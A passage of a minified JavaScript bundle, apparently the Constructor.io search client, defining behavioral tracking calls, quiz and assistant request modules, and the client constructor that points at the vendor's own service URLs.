i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_click?"),s={},n=e.variation_id,l=e.variationId,f=l===void 0?n:l,c=e.section,u=c===void 0?"Products":c,a=e.result_id,d=e.resultId,_=d===void 0?a:d,y=e.result_count,h=e.resultCount,p=h===void 0?y:h,q=e.result_page,b=e.resultPage,w=b===void 0?q:b,C=e.result_position_on_page,S=e.resultPositionOnPage,R=S===void 0?C:S,v=e.num_results_per_page,O=e.numResultsPerPage,g=O===void 0?v:O,m=e.pod_id,E=e.podId,k=E===void 0?m:E,D=e.strategy_id,P=e.strategyId,F=P===void 0?D:P,j=e.item_id,H=e.itemId,x=H===void 0?j:H,Q=e.item_name,K=e.itemName,V=K===void 0?Q:K,X=e.analyticsTags;f&&(s.variation_id=f),u&&(s.section=u),_&&(s.result_id=_),T.isNil(p)||(s.result_count=p),T.isNil(w)||(s.result_page=w),T.isNil(R)||(s.result_position_on_page=R),T.isNil(g)||(s.num_results_per_page=g),k&&(s.pod_id=k),F&&(s.strategy_id=F),x&&(s.item_id=x),V&&(s.item_name=V),X&&(s.analytics_tags=X);var J="".concat(o).concat(B({},this.options)),$="POST",ie=M(s,I(I({},this.options),{},{requestMethod:$}));return this.requests.queue(J,$,ie,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackBrowseResultsLoaded",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o,s="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_load?"),n={},l=e.section,f=l===void 0?"Products":l,c=e.result_count,u=e.result_page,a=e.resultPage,d=a===void 0?u:a,_=e.result_id,y=e.resultId,h=y===void 0?_:y,p=e.selected_filters,q=e.selectedFilters,b=q===void 0?p:q,w=e.url,C=e.sort_order,S=e.sortOrder,R=S===void 0?C:S,v=e.sort_by,O=e.sortBy,g=O===void 0?v:O,m=e.filter_name,E=e.filterName,k=E===void 0?m:E,D=e.filter_value,P=e.filterValue,F=P===void 0?D:P,j=e.items,H=e.analyticsTags,x=e.resultCount,Q=x===void 0?(o=c??(j==null?void 0:j.length))!==null&&o!==void 0?o:0:x;f&&(n.section=f),T.isNil(Q)||(n.result_count=Q),T.isNil(d)||(n.result_page=d),h&&(n.result_id=h),b&&(n.selected_filters=b),w&&(n.url=w),R&&(n.sort_order=R),g&&(n.sort_by=g),k&&(n.filter_name=k),F&&(n.filter_value=F),j&&Array.isArray(j)&&(n.items=j.slice(0,100).map(function(J){return T.toSnakeCaseKeys(J,!1)})),H&&(n.analytics_tags=H);var K="".concat(s).concat(B({},this.options)),V="POST",X=M(n,I(I({},this.options),{},{requestMethod:V}));return this.requests.queue(K,V,X,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackBrowseResultClick",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_click?"),s={},n=e.section,l=n===void 0?"Products":n,f=e.variation_id,c=e.variationId,u=c===void 0?f:c,a=e.result_id,d=e.resultId,_=d===void 0?a:d,y=e.result_count,h=e.resultCount,p=h===void 0?y:h,q=e.result_page,b=e.resultPage,w=b===void 0?q:b,C=e.result_position_on_page,S=e.resultPositionOnPage,R=S===void 0?C:S,v=e.num_results_per_page,O=e.numResultsPerPage,g=O===void 0?v:O,m=e.selected_filters,E=e.selectedFilters,k=E===void 0?m:E,D=e.filter_name,P=e.filterName,F=P===void 0?D:P,j=e.filter_value,H=e.filterValue,x=H===void 0?j:H,Q=e.customer_id,K=e.customerId,V=K===void 0?Q:K,X=e.item_id,J=e.itemId,$=J===void 0?V||X:J,ie=e.item_name,ce=e.name,se=e.itemName,ae=se===void 0?ie||ce:se,Oe=e.analyticsTags,Te=e.slCampaignId,ge=e.slCampaignOwner;l&&(s.section=l),u&&(s.variation_id=u),_&&(s.result_id=_),T.isNil(p)||(s.result_count=p),T.isNil(w)||(s.result_page=w),T.isNil(R)||(s.result_position_on_page=R),T.isNil(g)||(s.num_results_per_page=g),k&&(s.selected_filters=k),F&&(s.filter_name=F),x&&(s.filter_value=x),$&&(s.item_id=$),ae&&(s.item_name=ae),Oe&&(s.analytics_tags=Oe),Te&&(s.sl_campaign_id=Te),ge&&(s.sl_campaign_owner=ge);var Pe="".concat(o).concat(B({},this.options)),de="POST",wi=M(s,I(I({},this.options),{},{requestMethod:de}));return this.requests.queue(Pe,de,wi,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackBrowseRedirect",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_redirect?"),s={},n=e.searchTerm,l=e.userInput,f=e.section,c=f===void 0?"Products":f,u=e.selectedFilters,a=e.redirectToUrl,d=e.sortOrder,_=e.sortBy,y=e.filterName,h=e.filterValue,p=e.analyticsTags;n&&(s.search_term=n),l&&(s.user_input=l),a&&(s.redirect_to_url=a),c&&(s.section=c),u&&(s.selected_filters=u),d&&(s.sort_order=d),_&&(s.sort_by=_),y&&(s.filter_name=y),h&&(s.filter_value=h),p&&(s.analytics_tags=p);var q="".concat(o).concat(B({},this.options)),b="POST",w=M(s,I(I({},this.options),{},{requestMethod:b}));return this.requests.queue(q,b,w,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackGenericResultClick",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if((0,z.default)(e)==="object"){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/result_click?"),s={},n=e.item_id,l=e.itemId,f=l===void 0?n:l,c=e.item_name,u=e.itemName,a=u===void 0?c:u,d=e.variation_id,_=e.variationId,y=_===void 0?d:_,h=e.section,p=h===void 0?"Products":h,q=e.analyticsTags;if(f){s.section=p,s.item_id=f,a&&(s.item_name=a),y&&(s.variation_id=y),q&&(s.analytics_tags=q);var b="".concat(o).concat(B({},this.options)),w="POST",C=M(s,I(I({},this.options),{},{requestMethod:w}));return this.requests.queue(b,w,C,i),this.requests.send(),!0}}return this.requests.send(),new Error('A parameters object with an "itemId" property is required.')}},{key:"trackQuizResultsLoaded",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_load?"),s=e.quiz_id,n=e.quizId,l=n===void 0?s:n,f=e.quiz_version_id,c=e.quizVersionId,u=c===void 0?f:c,a=e.quiz_session_id,d=e.quizSessionId,_=d===void 0?a:d,y=e.url,h=e.section,p=h===void 0?"Products":h,q=e.result_count,b=e.resultCount,w=b===void 0?q:b,C=e.result_id,S=e.resultId,R=S===void 0?C:S,v=e.result_page,O=e.resultPage,g=O===void 0?v:O,m=e.items,E={},k={};if(m&&Array.isArray(m)&&(k.items=m.slice(0,100).map(function(j){return T.toSnakeCaseKeys(j,!1)})),typeof l!="string")return new Error('"quizId" is a required parameter of type string');if(typeof u!="string")return new Error('"quizVersionId" is a required parameter of type string');if(typeof _!="string")return new Error('"quizSessionId" is a required parameter of type string');if(typeof y!="string")return new Error('"url" is a required parameter of type string');if(k.quiz_id=l,k.quiz_version_id=u,k.quiz_session_id=_,k.url=y,!T.isNil(p)){if(typeof p!="string")return new Error('"section" must be a string');E.section=p,k.section=p}if(!T.isNil(w)){if(typeof w!="number")return new Error('"resultCount" must be a number');k.result_count=w}if(!T.isNil(R)){if(typeof R!="string")return new Error('"resultId" must be a string');k.result_id=R}if(!T.isNil(g)){if(typeof g!="number")return new Error('"resultPage" must be a number');k.result_page=g}var D="".concat(o).concat(B(E,this.options)),P="POST",F=M(k,I(I({},this.options),{},{requestMethod:P}));return this.requests.queue(D,P,F,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackQuizResultClick",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_click?"),s=e.quiz_id,n=e.quizId,l=n===void 0?s:n,f=e.quiz_version_id,c=e.quizVersionId,u=c===void 0?f:c,a=e.quiz_session_id,d=e.quizSessionId,_=d===void 0?a:d,y=e.item_id,h=e.itemId,p=h===void 0?y:h,q=e.item_name,b=e.itemName,w=b===void 0?q:b,C=e.result_count,S=e.resultCount,R=S===void 0?C:S,v=e.result_id,O=e.resultId,g=O===void 0?v:O,m=e.result_page,E=e.resultPage,k=E===void 0?m:E,D=e.num_results_per_page,P=e.numResultsPerPage,F=P===void 0?D:P,j=e.result_position_on_page,H=e.resultPositionOnPage,x=H===void 0?j:H,Q=e.section,K=Q===void 0?"Products":Q,V=e.variationId,X={},J={};if(typeof l!="string")return new Error('"quizId" is a required parameter of type string');if(typeof u!="string")return new Error('"quizVersionId" is a required parameter of type string');if(typeof _!="string")return new Error('"quizSessionId" is a required parameter of type string');if(typeof p!="string"&&typeof w!="string")return new Error('"itemId" or "itemName" is a required parameter of type string');if(J.quiz_id=l,J.quiz_version_id=u,J.quiz_session_id=_,!T.isNil(p)){if(typeof p!="string")return new Error('"itemId" must be a string');J.item_id=p}if(!T.isNil(w)){if(typeof w!="string")return new Error('"itemName" must be a string');J.item_name=w}if(!T.isNil(V)){if(typeof V!="string")return new Error('"variationId" must be a string');J.variation_id=V}if(!T.isNil(K)){if(typeof K!="string")return new Error('"section" must be a string');X.section=K}if(!T.isNil(R)){if(typeof R!="number")return new Error('"resultCount" must be a number');J.result_count=R}if(!T.isNil(g)){if(typeof g!="string")return new Error('"resultId" must be a string');J.result_id=g}if(!T.isNil(k)){if(typeof k!="number")return new Error('"resultPage" must be a number');J.result_page=k}if(!T.isNil(F)){if(typeof F!="number")return new Error('"numResultsPerPage" must be a number');J.num_results_per_page=F}if(!T.isNil(x)){if(typeof x!="number")return new Error('"resultPositionOnPage" must be a number');J.result_position_on_page=x}var $="".concat(o).concat(B(X,this.options)),ie="POST",ce=M(J,I(I({},this.options),{},{requestMethod:ie}));return this.requests.queue($,ie,ce,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackQuizConversion",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_conversion?"),s=e.quiz_id,n=e.quizId,l=n===void 0?s:n,f=e.quiz_version_id,c=e.quizVersionId,u=c===void 0?f:c,a=e.quiz_session_id,d=e.quizSessionId,_=d===void 0?a:d,y=e.item_id,h=e.itemId,p=h===void 0?y:h,q=e.item_name,b=e.itemName,w=b===void 0?q:b,C=e.variation_id,S=e.variationId,R=S===void 0?C:S,v=e.revenue,O=e.section,g=O===void 0?"Products":O,m=e.type,E=e.is_custom_type,k=e.isCustomType,D=k===void 0?E:k,P=e.display_name,F=e.displayName,j=F===void 0?P:F,H={},x={};if(typeof l!="string")return new Error('"quizId" is a required parameter of type string');if(typeof u!="string")return new Error('"quizVersionId" is a required parameter of type string');if(typeof _!="string")return new Error('"quizSessionId" is a required parameter of type string');if(typeof p!="string"&&typeof w!="string")return new Error('"itemId" or "itemName" is a required parameter of type string');if(x.quiz_id=l,x.quiz_version_id=u,x.quiz_session_id=_,!T.isNil(p)){if(typeof p!="string")return new Error('"itemId" must be a string');x.item_id=p}if(!T.isNil(w)){if(typeof w!="string")return new Error('"itemName" must be a string');x.item_name=w}if(!T.isNil(R)){if(typeof R!="string")return new Error('"variationId" must be a string');x.variation_id=R}if(!T.isNil(v)){if(typeof v!="string")return new Error('"revenue" must be a string');x.revenue=v}if(!T.isNil(g)){if(typeof g!="string")return new Error('"section" must be a string');x.section=g}if(!T.isNil(m)){if(typeof m!="string")return new Error('"type" must be a string');x.type=m}if(!T.isNil(D)){if(typeof D!="boolean")return new Error('"isCustomType" must be a boolean');x.is_custom_type=D}if(!T.isNil(j)){if(typeof j!="string")return new Error('"displayName" must be a string');x.display_name=j}var Q="".concat(o).concat(B(H,this.options)),K="POST",V=M(x,I(I({},this.options),{},{requestMethod:K}));return this.requests.queue(Q,K,V,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackAssistantSubmit",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_submit?"),s=e.section,n=e.intent,l={intent:n,section:s},f="".concat(o).concat(B({},this.options)),c="POST",u=M(l,I(I({},this.options),{},{requestMethod:c}));return this.requests.queue(f,c,u,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackAssistantResultLoadStarted",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_start?"),s=e.section,n=e.intentResultId,l=e.intent,f={intent_result_id:n,intent:l,section:s},c="".concat(o).concat(B({},this.options)),u="POST",a=M(f,I(I({},this.options),{},{requestMethod:u}));return this.requests.queue(c,u,a,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackAssistantResultLoadFinished",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_finish?"),s=e.section,n=e.searchResultCount,l=e.intentResultId,f=e.intent,c={intent_result_id:l,section:s,intent:f,search_result_count:n},u="".concat(o).concat(B({},this.options)),a="POST",d=M(c,I(I({},this.options),{},{requestMethod:a}));return this.requests.queue(u,a,d,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackAssistantResultClick",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_click?"),s=e.section,n=s===void 0?"Products":s,l=e.variationId,f=e.intentResultId,c=e.searchResultId,u=e.itemId,a=e.itemName,d=e.intent,_={section:n,variation_id:l,intent_result_id:f,search_result_id:c,item_id:u,item_name:a,intent:d},y="".concat(o).concat(B({},this.options)),h="POST",p=M(_,I(I({},this.options),{},{requestMethod:h}));return this.requests.queue(y,h,p,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackAssistantResultView",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_view?"),s=e.section,n=s===void 0?"Products":s,l=e.items,f=e.numResultsViewed,c=e.intentResultId,u=e.searchResultId,a=e.intent,d={section:n,intent_result_id:c,search_result_id:u,num_results_viewed:f,items:l&&Array.isArray(l)&&l.slice(0,100).map(function(p){return T.toSnakeCaseKeys(p,!1)}),intent:a},_="".concat(o).concat(B({},this.options)),y="POST",h=M(d,I(I({},this.options),{},{requestMethod:y}));return this.requests.queue(_,y,h,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters are required of type object")}},{key:"trackAssistantSearchSubmit",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)==="object"&&!Array.isArray(e)){var o="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_submit?"),s=e.section,n=e.intent,l=e.searchTerm,f=e.searchResultId,c=e.intentResultId,u={intent:n,section:s,search_term:l,search_result_id:f,intent_result_id:c},a="".concat(o).concat(B({},this.options)),d="POST",_=M(u,I(I({},this.options),{},{requestMethod:d}));return this.requests.queue(a,d,_,i),this.requests.send(),!0}return this.requests.send(),new Error("parameters is a required parameter of type object")}},{key:"on",value:function(e,i){return e!=="success"&&e!=="error"?new Error('messageType must be a string of value "success" or "error"'):!i||typeof i!="function"?new Error("callback is required and must be a function"):(this.eventemitter.on(e,i),!0)}}]),r}();ei.RequestQueue=$t;ti.exports=ei});var ri=N(Fe=>{A();"use strict";Object.defineProperty(Fe,"__esModule",{value:!0});Fe.default=void 0;var Ir="2.62.2";Fe.default=Ir});var tt=N((zn,qe)=>{A();function xr(r,t){(t==null||t>r.length)&&(t=r.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=r[e];return i}qe.exports=xr,qe.exports.__esModule=!0,qe.exports.default=qe.exports});var ni=N((jn,me)=>{A();var Ur=tt();function Dr(r){if(Array.isArray(r))return Ur(r)}me.exports=Dr,me.exports.__esModule=!0,me.exports.default=me.exports});var oi=N((Mn,Se)=>{A();function Nr(r){if(typeof Symbol!="undefined"&&r[Symbol.iterator]!=null||r["@@iterator"]!=null)return Array.from(r)}Se.exports=Nr,Se.exports.__esModule=!0,Se.exports.default=Se.exports});var ui=N((Pn,Ee)=>{A();var si=tt();function Br(r,t){if(!!r){if(typeof r=="string")return si(r,t);var e=Object.prototype.toString.call(r).slice(8,-1);if(e==="Object"&&r.constructor&&(e=r.constructor.name),e==="Map"||e==="Set")return Array.from(r);if(e==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return si(r,t)}}Ee.exports=Br,Ee.exports.__esModule=!0,Ee.exports.default=Ee.exports});var ci=N((Jn,Ce)=>{A();function Lr(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}Ce.exports=Lr,Ce.exports.__esModule=!0,Ce.exports.default=Ce.exports});var ai=N((Gn,Re)=>{A();var Fr=ni(),zr=oi(),jr=ui(),Mr=ci();function Pr(r){return Fr(r)||zr(r)||jr(r)||Mr()}Re.exports=Pr,Re.exports.__esModule=!0,Re.exports.default=Re.exports});var fi=N((Kn,li)=>{A();"use strict";var ze=Y(),Jr=ze(ee()),Gr=ze(te()),Kr=ze(ai()),Hr=ze(we()),Wr=le(),oe=Z();function it(r,t,e,i){var o=e.apiKey,s=e.clientId,n=e.sessionId,l=e.segments,f=e.userId,c=e.version,u=e.quizzesServiceUrl,a={c},d="";if(a.key=o,a.i=s,a.s=n,l&&l.length&&(a.us=l),f&&(a.ui=String(f)),!r||typeof r!="string")throw new Error("quizId is a required parameter of type string");if(i==="results"&&((0,Hr.default)(t.answers)!=="object"||!Array.isArray(t.answers)||t.answers.length===0))throw new Error("answers is a required parameter of type array");if(t){var _=t.section,y=t.answers,h=t.quizSessionId,p=t.quizVersionId,q=t.page,b=t.resultsPerPage,w=t.filters,C=t.fmtOptions,S=t.hiddenFields;_&&(a.section=_),p&&(a.quiz_version_id=p),h&&(a.quiz_session_id=h),y&&y.length&&(d="&".concat(oe.stringify({a:y.map(function(v){return(0,Kr.default)(v).join(",")})}))),oe.isNil(q)||(a.page=q),oe.isNil(b)||(a.num_results_per_page=b),w&&(a.filters=w),C&&(a.fmt_options=C),S&&(a.fmt_options?a.fmt_options.hidden_fields=S:a.fmt_options={hidden_fields:S})}a._dt=Date.now(),a=oe.cleanParams(a);var R=oe.stringify(a);return"".concat(u,"/v1/quizzes/").concat(encodeURIComponent(r),"/").concat(encodeURIComponent(i),"/?").concat(R).concat(d)}var Vr=function(){function r(t){(0,Jr.default)(this,r),this.options=t||{},this.eventDispatcher=new Wr(t.eventDispatcher)}return(0,Gr.default)(r,[{key:"getQuizNextQuestion",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f=new AbortController,c=f.signal;try{n=it(e,i,this.options,"next")}catch(u){return Promise.reject(u)}return oe.applyNetworkTimeout(this.options,s,f),l(n,{signal:c}).then(oe.convertResponseToJson).then(function(u){if(u.quiz_version_id)return o.eventDispatcher.queue("quizzes.getQuizNextQuestion.completed",u),u;throw new Error("getQuizNextQuestion response data is malformed")})}},{key:"getQuizResults",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f=new AbortController,c=f.signal;try{n=it(e,i,this.options,"results")}catch(u){return Promise.reject(u)}return oe.applyNetworkTimeout(this.options,s,f),l(n,{signal:c}).then(oe.convertResponseToJson).then(function(u){if(u.quiz_version_id)return o.eventDispatcher.queue("quizzes.getQuizResults.completed",u),u;throw new Error("getQuizResults response data is malformed")})}},{key:"getQuizResultsConfig",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f=new AbortController,c=f.signal;try{n=it(e,i,this.options,"results_config")}catch(u){return Promise.reject(u)}return oe.applyNetworkTimeout(this.options,s,f),l(n,{signal:c}).then(oe.convertResponseToJson).then(function(u){if(u.quiz_version_id)return o.eventDispatcher.queue("quizzes.getQuizResultsConfig.completed",u),u;throw new Error("getQuizResultsConfig response data is malformed")})}}]),r}();li.exports=Vr});var gi=N((Hn,Me)=>{A();"use strict";var rt=Y(),Qr=rt(ee()),Xr=rt(te()),Yr=rt(Ue()),je=Z(),Zr=je.cleanParams,$r=je.trimNonBreakingSpaces,en=je.encodeURIComponentRFC3986,tn=je.stringify;function di(r,t,e){var i=e.apiKey,o=e.version,s=e.sessionId,n=e.clientId,l=e.userId,f=e.segments,c=e.testCells,u=e.assistantServiceUrl,a={c:o};if(a.key=i,a.i=n,a.s=s,!r||typeof r!="string")throw new Error("intent is a required parameter of type string");if(!t.domain||typeof t.domain!="string")throw new Error("parameters.domain is a required parameter of type string");if(c&&Object.keys(c).forEach(function(p){a["ef-".concat(p)]=c[p]}),f&&f.length&&(a.us=f),l&&(a.ui=String(l)),t){var d=t.domain,_=t.numResultsPerPage;d&&(a.domain=d),_&&(a.num_results_per_page=_)}a._dt=Date.now(),a=Zr(a);var y=tn(a),h=r.replace(/^\//,"|");return"".concat(u,"/v1/intent/").concat(en($r(h)),"?").concat(y)}function vi(r,t,e){var i=function(s){r.addEventListener(s,function(n){var l=JSON.parse(n.data);t.enqueue({type:s,data:l})})};Object.values(e).forEach(function(o){o!==e.END&&i(o)}),r.addEventListener(e.END,function(){t.close(),r.close()}),r.onerror=function(o){t.error(o),r.close()}}var hi=function(){function r(t){(0,Qr.default)(this,r),this.options=t||{}}return(0,Xr.default)(r,[{key:"getAssistantResultsStream",value:function(e,i){var o,s;try{var n=di(e,i,this.options);o=new EventSource(n),s=new ReadableStream({start:function(u){vi(o,u,r.EventTypes)},cancel:function(){o.close()}})}catch(c){if(s){var l;(l=s)===null||l===void 0||l.cancel()}else{var f;(f=o)===null||f===void 0||f.close()}throw new Error(c.message)}return s}}]),r}();(0,Yr.default)(hi,"EventTypes",{START:"start",GROUP:"group",SEARCH_RESULT:"search_result",ARTICLE_REFERENCE:"article_reference",RECIPE_INFO:"recipe_info",RECIPE_INSTRUCTIONS:"recipe_instructions",SERVER_ERROR:"server_error",IMAGE_META:"image_meta",END:"end"});Me.exports=hi;Me.exports.createAssistantUrl=di;Me.exports.setupEventListeners=vi});var _n=N((Wn,yi)=>{A();"use strict";var _i=Y(),rn=_i(ee()),nn=_i(te()),on=ct(),sn=bt(),un=mt(),cn=Ct(),an=Ot(),pi=ii(),ln=le(),Ae=Z(),fn=ri(),dn=fn.default,vn=fi(),hn=gi(),gn=function(){var t="ciojs-client-",e=[];return Ae.canUseDOM()||e.push("domless"),typeof U!="undefined"&&typeof U.env!="undefined"&&U.env.BUNDLED&&e.push("bundled"),"".concat(t).concat(e.join("-")).concat(e.length?"-":"").concat(dn)},nt=function(){function r(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,rn.default)(this,r);var e=t.apiKey,i=t.version,o=t.serviceUrl,s=t.quizzesServiceUrl,n=t.assistantServiceUrl,l=t.segments,f=t.testCells,c=t.clientId,u=t.sessionId,a=t.userId,d=t.fetch,_=t.trackingSendDelay,y=t.sendReferrerWithTrackingEvents,h=t.sendTrackingEvents,p=t.eventDispatcher,q=t.idOptions,b=t.beaconMode,w=t.networkParameters;if(!e||typeof e!="string")throw new Error("API key is a required parameter of type string");var C,S,R=typeof window!="undefined"&&window.CLIENT_VERSION;if(Ae.canUseDOM()){var v=new on(q||{});C=v.session_id,S=v.client_id}else{if(!u||typeof u!="number")throw new Error("sessionId is a required user parameter of type number");if(!c||typeof c!="string")throw new Error("clientId is a required user parameter of type string")}var O=o&&o.replace(/\/$/,"");this.options={apiKey:e,version:i||R||gn(),serviceUrl:Ae.addHTTPSToString(O)||"https://ac.cnstrc.com",quizzesServiceUrl:s&&s.replace(/\/$/,"")||"https://quizzes.cnstrc.com",assistantServiceUrl:n&&n.replace(/\/$/,"")||"https://assistant.cnstrc.com",sessionId:u||C,clientId:c||S,userId:a,segments:l,testCells:f,fetch:d||fetch,trackingSendDelay:_,sendTrackingEvents:h,sendReferrerWithTrackingEvents:y,eventDispatcher:p,beaconMode:b!==!1,networkParameters:w||{}},this.search=new sn(this.options),this.browse=new un(this.options),this.autocomplete=new cn(this.options),this.recommendations=new an(this.options),this.tracker=new pi(this.options),this.quizzes=new vn(this.options),this.assistant=new hn(this.options),new ln(t.eventDispatcher).queue("instantiated",this.options)}return(0,nn.default)(r,[{key:"setClientOptions",value:function(e){if(Object.keys(e).length){var i=e.apiKey,o=e.segments,s=e.testCells,n=e.sessionId,l=e.userId;i&&(this.options.apiKey=i),o&&(this.options.segments=o),s&&(this.options.testCells=s),n&&!Ae.canUseDOM()&&(this.options.sessionId=n),"userId"in e&&(this.options.userId=l)}}}]),r}();nt.Tracker=pi;Ae.canUseDOM()&&(window.ConstructorioClient=nt);yi.exports=nt});_n();})();
/*! crc32.js (C) 2014-present SheetJS -- http://sheetjs.com */